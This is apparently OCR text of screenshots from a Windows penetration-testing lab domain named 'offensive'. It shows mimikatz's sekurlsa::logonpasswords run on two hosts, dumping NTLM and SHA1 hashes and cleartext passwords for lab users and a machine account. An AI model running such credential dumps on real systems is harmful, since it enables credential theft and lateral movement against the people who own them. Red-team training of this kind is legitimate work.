 主页
Offensive-Client1
Offensive-DC
Offensive-SQL1
Select mimikatz 2.1.1 x64 (oe.eo)
PS C:\Windows\system32> cd C:\temp\mimikatz_trunk\x64
PS C:\temp\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 108222 (00000000:0001a6be)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 8/31/2019 11:50:55 PM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : 8831715a08705fdb882f8a8669ab25c6
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : Passw0rd!
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 108238 (00000000:0001a6ce)
Session : Service from 0
User Name : SQLTELEMETRY$SQLEXPRESS
Domain : NT Service
Logon Server : (null)
Logon Time : 8/31/2019 11:50:55 PM
SID : S-1-5-80-1985561900-798682989-2213159822-1904180398-3434236965
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 00d43d5ee51193638bcee3e59a83f9ae
* SHA1 : c30b5dcf968c4a1b9d68cd48e49fba73bf025bb6
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : 5Orb4-jA%@q?wZ[W@Lx^^K`j)6K\8nZ\LQ;Lc:_y Edp!t +Z ^O]M";t'AA,z9y$9w0z_r.II;3R5iMh0u-DbvZDQ)3`v9F 8
*BATClR/o9CNsjLZ)M,lu"
kerberos :
* Username : OFFENSIVE-SQL1$
* Domain : offensive.local
* Password : 5Orb4-jA%@q?wZ[W@Lx^^K`j)6K\8nZ\LQ;Lc:_y Edp!t +Z ^O]M";t'AA,z9y$9w0z_r.II;3R5iMh0u-DbvZDQ)3`v9F 8
*BATClR/o9CNsjLZ)M,lu"
ssp :
credman :
Authentication Id : 0 ; 40177 (00000000:00009cf1)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 8/31/2019 11:50:53 PM
SID :
Find
Find what: fc525c9683e8fe067095ba2ddc971889
Find Next
Cancel
Direction
Up
Down
Match case
主页
Offensive-Client1
Offensive-DC
Offensive-SQL1
Select mimikatz 2.1.1 x64 (oe.eo)
PS C:\Windows\system32> cd C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64
PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 418400 (00000000:00066260)
Session : Interactive from 1
User Name : Alice
Domain : offensive
Logon Server : DC
Logon Time : 12/19/2019 6:46:02 PM
SID : S-1-5-21-1187620287-4058297830-2395299116-1103
msv :
[00000003] Primary
* Username : Alice
* Domain : offensive
* NTLM : fbdcd5041c96ddbd82224270b57f11fc
* SHA1 : d9cd5d2605885150dbce1c511f31232b0f705156
* DPAPI : 570246d4ec3ae74166550d2246eea7ab
tspkg :
wdigest :
* Username : Alice
* Domain : offensive
* Password : Password!
kerberos :
* Username : Alice
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
[00000000]
* Username : offensive\administrator
* Domain : 192.168.159.200
* Password : Password@
Authentication Id : 0 ; 418367 (00000000:0006623f)
Session : Interactive from 1
User Name : Alice
Domain : offensive
Logon Server : DC
Logon Time : 12/19/2019 6:46:02 PM
SID : S-1-5-21-1187620287-4058297830-2395299116-1103
msv :
[00000003] Primary
* Username : Alice
* Domain : offensive
* NTLM : fbdcd5041c96ddbd82224270b57f11fc
* SHA1 : d9cd5d2605885150dbce1c511f31232b0f705156
* DPAPI : 570246d4ec3ae74166550d2246eea7ab
tspkg :
wdigest :
* Username : Alice
* Domain : offensive
* Password : Password!
kerberos :
Find
Find what: 20287-4058297830-2395299116-1103
Find Next
Cancel
Direction
Up
Down
Match case
HFS 2.3m (300)
x64
HS
Unnamed-1\ - Hei...
Select mimikatz 2.1...
PM